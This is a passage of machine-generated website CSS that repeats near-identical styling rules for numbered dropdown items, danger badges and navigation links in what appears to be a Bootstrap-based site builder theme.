	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_907-item a.dropdown-item,
.fdy-stuck .stacks_in_907-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_907-item a.dropdown-item.active,
.fdy-stuck .stacks_in_907-item a.dropdown-item.show,
.fdy-stuck .stacks_in_907-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_908-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_908-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_908-item a.dropdown-item,
.stacks_in_908-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_908-item a.dropdown-item.active,
.stacks_in_908-item a.dropdown-item.show,
.stacks_in_908-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_908-item a.dropdown-item,
.fdy-stuck .stacks_in_908-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_908-item a.dropdown-item.active,
.fdy-stuck .stacks_in_908-item a.dropdown-item.show,
.fdy-stuck .stacks_in_908-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_909-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_909-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_909-item a.dropdown-item,
.stacks_in_909-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_909-item a.dropdown-item.active,
.stacks_in_909-item a.dropdown-item.show,
.stacks_in_909-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_909-item a.dropdown-item,
.fdy-stuck .stacks_in_909-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_909-item a.dropdown-item.active,
.fdy-stuck .stacks_in_909-item a.dropdown-item.show,
.fdy-stuck .stacks_in_909-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_910-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_910-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_910-item a.dropdown-item,
.stacks_in_910-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_910-item a.dropdown-item.active,
.stacks_in_910-item a.dropdown-item.show,
.stacks_in_910-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_910-item a.dropdown-item,
.fdy-stuck .stacks_in_910-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_910-item a.dropdown-item.active,
.fdy-stuck .stacks_in_910-item a.dropdown-item.show,
.fdy-stuck .stacks_in_910-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_911-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_911-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_911-item a.dropdown-item,
.stacks_in_911-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_911-item a.dropdown-item.active,
.stacks_in_911-item a.dropdown-item.show,
.stacks_in_911-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_911-item a.dropdown-item,
.fdy-stuck .stacks_in_911-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_911-item a.dropdown-item.active,
.fdy-stuck .stacks_in_911-item a.dropdown-item.show,
.fdy-stuck .stacks_in_911-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_912-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_912-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_912-item a.dropdown-item,
.stacks_in_912-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_912-item a.dropdown-item.active,
.stacks_in_912-item a.dropdown-item.show,
.stacks_in_912-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_912-item a.dropdown-item,
.fdy-stuck .stacks_in_912-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_912-item a.dropdown-item.active,
.fdy-stuck .stacks_in_912-item a.dropdown-item.show,
.fdy-stuck .stacks_in_912-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_913-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_913-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_913-item a.dropdown-item,
.stacks_in_913-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_913-item a.dropdown-item.active,
.stacks_in_913-item a.dropdown-item.show,
.stacks_in_913-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_913-item a.dropdown-item,
.fdy-stuck .stacks_in_913-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_913-item a.dropdown-item.active,
.fdy-stuck .stacks_in_913-item a.dropdown-item.show,
.fdy-stuck .stacks_in_913-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_914-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_914-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_914-item a.dropdown-item,
.stacks_in_914-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_914-item a.dropdown-item.active,
.stacks_in_914-item a.dropdown-item.show,
.stacks_in_914-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_914-item a.dropdown-item,
.fdy-stuck .stacks_in_914-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_914-item a.dropdown-item.active,
.fdy-stuck .stacks_in_914-item a.dropdown-item.show,
.fdy-stuck .stacks_in_914-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_915-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_915-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_915-item a.dropdown-item,
.stacks_in_915-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_915-item a.dropdown-item.active,
.stacks_in_915-item a.dropdown-item.show,
.stacks_in_915-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_915-item a.dropdown-item,
.fdy-stuck .stacks_in_915-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_915-item a.dropdown-item.active,
.fdy-stuck .stacks_in_915-item a.dropdown-item.show,
.fdy-stuck .stacks_in_915-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_916-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_916-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_916-item a.dropdown-item,
.stacks_in_916-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_916-item a.dropdown-item.active,
.stacks_in_916-item a.dropdown-item.show,
.stacks_in_916-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_916-item a.dropdown-item,
.fdy-stuck .stacks_in_916-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_916-item a.dropdown-item.active,
.fdy-stuck .stacks_in_916-item a.dropdown-item.show,
.fdy-stuck .stacks_in_916-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_917-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_917-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_917-item a.dropdown-item,
.stacks_in_917-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_917-item a.dropdown-item.active,
.stacks_in_917-item a.dropdown-item.show,
.stacks_in_917-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_917-item a.dropdown-item,
.fdy-stuck .stacks_in_917-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_917-item a.dropdown-item.active,
.fdy-stuck .stacks_in_917-item a.dropdown-item.show,
.fdy-stuck .stacks_in_917-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_918-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_918-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_918-item a.dropdown-item,
.stacks_in_918-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_918-item a.dropdown-item.active,
.stacks_in_918-item a.dropdown-item.show,
.stacks_in_918-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_918-item a.dropdown-item,
.fdy-stuck .stacks_in_918-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_918-item a.dropdown-item.active,
.fdy-stuck .stacks_in_918-item a.dropdown-item.show,
.fdy-stuck .stacks_in_918-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_919-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_919-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_919-item a.dropdown-item,
.stacks_in_919-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_919-item a.dropdown-item.active,
.stacks_in_919-item a.dropdown-item.show,
.stacks_in_919-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_919-item a.dropdown-item,
.fdy-stuck .stacks_in_919-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_919-item a.dropdown-item.active,
.fdy-stuck .stacks_in_919-item a.dropdown-item.show,
.fdy-stuck .stacks_in_919-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_920-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_920-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_920-item a.dropdown-item,
.stacks_in_920-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_920-item a.dropdown-item.active,
.stacks_in_920-item a.dropdown-item.show,
.stacks_in_920-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_920-item a.dropdown-item,
.fdy-stuck .stacks_in_920-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_920-item a.dropdown-item.active,
.fdy-stuck .stacks_in_920-item a.dropdown-item.show,
.fdy-stuck .stacks_in_920-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_921-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_921-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_921-item a.dropdown-item,
.stacks_in_921-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_921-item a.dropdown-item.active,
.stacks_in_921-item a.dropdown-item.show,
.stacks_in_921-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_921-item a.dropdown-item,
.fdy-stuck .stacks_in_921-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_921-item a.dropdown-item.active,
.fdy-stuck .stacks_in_921-item a.dropdown-item.show,
.fdy-stuck .stacks_in_921-item a.dropdown-item:hover {
	
		
	
}


.stacks_in_922-item .badge-nav-inline {
	position: relative;
	top: -2px;
}

.stacks_in_922-item .badge {
	color: rgba(255, 255, 255, 1.00);
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_922-item > a.nav-link.custom-shadow {
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.33);
}

.stacks_in_922-item > ul.dropdown-menu.custom-shadow {
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.33);
}


.stacks_in_922-item.nav-item a.nav-link,
.stacks_in_922-item.nav-item a.nav-link:visited {
		
	
	
}

.stacks_in_922-item.nav-item a.nav-link.active,
.stacks_in_922-item.nav-item a.nav-link.show,
.stacks_in_922-item.nav-item a.nav-link:hover {
	
		
	
}


.fdy-stuck .stacks_in_922-item.nav-item a.nav-link,
.fdy-stuck .stacks_in_922-item.nav-item a.nav-link:visited {
		
	
	
}

.fdy-stuck .stacks_in_922-item.nav-item a.nav-link.active,
.fdy-stuck .stacks_in_922-item.nav-item a.nav-link.show,
.fdy-stuck .stacks_in_922-item.nav-item a.nav-link:hover {
	
		
	
}


.stacks_in_922-item > ul.dropdown-menu {
	
		
	
	
}

.stacks_in_922-item > ul.dropdown-menu.show {
	pointer-events: initial;
	opacity: 1;
	
	
		
	
}



.stacks_in_923-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_923-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_923-item a.dropdown-item,
.stacks_in_923-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_923-item a.dropdown-item.active,
.stacks_in_923-item a.dropdown-item.show,
.stacks_in_923-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_923-item a.dropdown-item,
.fdy-stuck .stacks_in_923-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_923-item a.dropdown-item.active,
.fdy-stuck .stacks_in_923-item a.dropdown-item.show,
.fdy-stuck .stacks_in_923-item a.dropdown-item:hover {
	
		
	
}


.stacks_in_925-item .badge-nav-inline {
	position: relative;
	top: -2px;
}

.stacks_in_925-item .badge {
	color: rgba(255, 255, 255, 1.00);
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_925-item > a.nav-link.custom-shadow {
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.33);
}

.stacks_in_925-item > ul.dropdown-menu.custom-shadow {
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.33);
}


.stacks_in_925-item.nav-item a.nav-link,
.stacks_in_925-item.nav-item a.nav-link:visited {
		
	
	
}

.stacks_in_925-item.nav-item a.nav-link.active,
.stacks_in_925-item.nav-item a.nav-link.show,
.stacks_in_925-item.nav-item a.nav-link:hover {
	
		
	
}


.fdy-stuck .stacks_in_925-item.nav-item a.nav-link,
.fdy-stuck .stacks_in_925-item.nav-item a.nav-link:visited {
		
	
	
}

.fdy-stuck .stacks_in_925-item.nav-item a.nav-link.active,
.fdy-stuck .stacks_in_925-item.nav-item a.nav-link.show,
.fdy-stuck .stacks_in_925-item.nav-item a.nav-link:hover {
	
		
	
}


.stacks_in_925-item > ul.dropdown-menu {
	
		
	
	
}

.stacks_in_925-item > ul.dropdown-menu.show {
	pointer-events: initial;
	opacity: 1;
	
	
		
	
}



.stacks_in_926-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_926-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_926-item a.dropdown-item,
.stacks_in_926-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_926-item a.dropdown-item.active,
.stacks_in_926-item a.dropdown-item.show,
.stacks_in_926-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_926-item a.dropdown-item,
.fdy-stuck .stacks_in_926-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_926-item a.dropdown-item.active,
.fdy-stuck .stacks_in_926-item a.dropdown-item.show,
.fdy-stuck .stacks_in_926-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_928-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_928-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_928-item a.dropdown-item,
.stacks_in_928-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_928-item a.dropdown-item.active,
.stacks_in_928-item a.dropdown-item.show,
.stacks_in_928-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_928-item a.dropdown-item,
.fdy-stuck .stacks_in_928-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_928-item a.dropdown-item.active,
.fdy-stuck .stacks_in_928-item a.dropdown-item.show,
.fdy-stuck .stacks_in_928-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_929-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_929-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_929-item a.dropdown-item,
.stacks_in_929-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_929-item a.dropdown-item.active,
.stacks_in_929-item a.dropdown-item.show,
.stacks_in_929-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_929-item a.dropdown-item,
.fdy-stuck .stacks_in_929-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_929-item a.dropdown-item.active,
.fdy-stuck .stacks_in_929-item a.dropdown-item.show,
.fdy-stuck .stacks_in_929-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_930-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_930-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_930-item a.dropdown-item,
.stacks_in_930-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_930-item a.dropdown-item.active,
.stacks_in_930-item a.dropdown-item.show,
.stacks_in_930-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_930-item a.dropdown-item,
.fdy-stuck .stacks_in_930-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_930-item a.dropdown-item.active,
.fdy-stuck .stacks_in_930-item a.dropdown-item.show,
.fdy-stuck .stacks_in_930-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_931-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_931-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_931-item a.dropdown-item,
.stacks_in_931-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_931-item a.dropdown-item.active,
.stacks_in_931-item a.dropdown-item.show,
.stacks_in_931-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_931-item a.dropdown-item,
.fdy-stuck .stacks_in_931-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_931-item a.dropdown-item.active,
.fdy-stuck .stacks_in_931-item a.dropdown-item.show,
.fdy-stuck .stacks_in_931-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_932-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_932-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_932-item a.dropdown-item,
.stacks_in_932-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_932-item a.dropdown-item.active,
.stacks_in_932-item a.dropdown-item.show,
.stacks_in_932-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_932-item a.dropdown-item,
.fdy-stuck .stacks_in_932-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_932-item a.dropdown-item.active,
.fdy-stuck .stacks_in_932-item a.dropdown-item.show,
.fdy-stuck .stacks_in_932-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_933-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_933-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_933-item a.dropdown-item,
.stacks_in_933-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_933-item a.dropdown-item.active,
.stacks_in_933-item a.dropdown-item.show,
.stacks_in_933-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_933-item a.dropdown-item,
.fdy-stuck .stacks_in_933-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_933-item a.dropdown-item.active,
.fdy-stuck .stacks_in_933-item a.dropdown-item.show,
.fdy-stuck .stacks_in_933-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_934-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_934-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_934-item a.dropdown-item,
.stacks_in_934-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_934-item a.dropdown-item.active,
.stacks_in_934-item a.dropdown-item.show,
.stacks_in_934-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_934-item a.dropdown-item,
.fdy-stuck .stacks_in_934-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_934-item a.dropdown-item.active,
.fdy-stuck .stacks_in_934-item a.dropdown-item.show,
.fdy-stuck .stacks_in_934-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_935-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_935-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_935-item a.dropdown-item,
.stacks_in_935-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_935-item a.dropdown-item.active,
.stacks_in_935-item a.dropdown-item.show,
.stacks_in_935-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_935-item a.dropdown-item,
.fdy-stuck .stacks_in_935-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_935-item a.dropdown-item.active,
.fdy-stuck .stacks_in_935-item a.dropdown-item.show,
.fdy-stuck .stacks_in_935-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_936-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_936-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_936-item a.dropdown-item,
.stacks_in_936-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_936-item a.dropdown-item.active,
.stacks_in_936-item a.dropdown-item.show,
.stacks_in_936-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_936-item a.dropdown-item,
.fdy-stuck .stacks_in_936-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_936-item a.dropdown-item.active,
.fdy-stuck .stacks_in_936-item a.dropdown-item.show,
.fdy-stuck .stacks_in_936-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_937-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_937-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_937-item a.dropdown-item,
.stacks_in_937-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_937-item a.dropdown-item.active,
.stacks_in_937-item a.dropdown-item.show,
.stacks_in_937-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_937-item a.dropdown-item,
.fdy-stuck .stacks_in_937-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_937-item a.dropdown-item.active,
.fdy-stuck .stacks_in_937-item a.dropdown-item.show,
.fdy-stuck .stacks_in_937-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_938-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_938-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_938-item a.dropdown-item,
.stacks_in_938-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_938-item a.dropdown-item.active,
.stacks_in_938-item a.dropdown-item.show,
.stacks_in_938-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_938-item a.dropdown-item,
.fdy-stuck .stacks_in_938-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_938-item a.dropdown-item.active,
.fdy-stuck .stacks_in_938-item a.dropdown-item.show,
.fdy-stuck .stacks_in_938-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_939-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_939-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_939-item a.dropdown-item,
.stacks_in_939-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_939-item a.dropdown-item.active,
.stacks_in_939-item a.dropdown-item.show,
.stacks_in_939-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_939-item a.dropdown-item,
.fdy-stuck .stacks_in_939-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_939-item a.dropdown-item.active,
.fdy-stuck .stacks_in_939-item a.dropdown-item.show,
.fdy-stuck .stacks_in_939-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_940-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_940-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_940-item a.dropdown-item,
.stacks_in_940-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_940-item a.dropdown-item.active,
.stacks_in_940-item a.dropdown-item.show,
.stacks_in_940-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_940-item a.dropdown-item,
.fdy-stuck .stacks_in_940-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_940-item a.dropdown-item.active,
.fdy-stuck .stacks_in_940-item a.dropdown-item.show,
.fdy-stuck .stacks_in_940-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_941-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_941-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_941-item a.dropdown-item,
.stacks_in_941-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_941-item a.dropdown-item.active,
.stacks_in_941-item a.dropdown-item.show,
.stacks_in_941-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_941-item a.dropdown-item,
.fdy-stuck .stacks_in_941-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_941-item a.dropdown-item.active,
.fdy-stuck .stacks_in_941-item a.dropdown-item.show,
.fdy-stuck .stacks_in_941-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_942-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_942-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_942-item a.dropdown-item,
.stacks_in_942-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_942-item a.dropdown-item.active,
.stacks_in_942-item a.dropdown-item.show,
.stacks_in_942-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_942-item a.dropdown-item,
.fdy-stuck .stacks_in_942-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_942-item a.dropdown-item.active,
.fdy-stuck .stacks_in_942-item a.dropdown-item.show,
.fdy-stuck .stacks_in_942-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_943-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_943-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_943-item a.dropdown-item,
